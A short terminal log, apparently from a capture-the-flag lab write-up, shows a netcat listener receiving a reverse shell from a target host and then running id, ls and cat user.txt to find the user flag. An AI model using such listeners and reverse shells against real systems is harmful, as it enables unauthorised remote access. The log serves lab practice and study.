 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.216:56224
bash: cannot set terminal process group (22541): Inappropriate
bash: no job control in this shell
juno@jupiter:/dev/shm$ id
id
uid=1000(juno) gid=1000(juno) groups=1000(juno),1001(science)
juno@jupiter:/dev/shm$ cd ~
cd ~
juno@jupiter:~$ ls
ls
shadow
shadow-simulation.sh
user.txt
juno@jupiter:~$ cat user.txt
cat user.txt
juno@jupiter:~$